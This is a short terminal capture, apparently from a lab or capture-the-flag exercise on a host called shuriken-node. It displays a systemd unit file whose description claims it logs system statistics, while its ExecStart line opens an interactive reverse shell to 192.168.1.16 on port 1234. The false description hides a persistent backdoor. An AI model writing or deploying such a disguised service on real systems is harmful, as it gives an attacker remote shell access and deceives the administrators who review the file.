 serv-adm@shuriken-node:/etc/systemd/system$ cat shuriken-job.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=shuriken-auto.timer
[Service]
# Gather system statistics
Type=oneshot
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.16/1234 0>&1'
[Install]
WantedBy=multi-user.target
serv-adm@shuriken-node:/etc/systemd/system$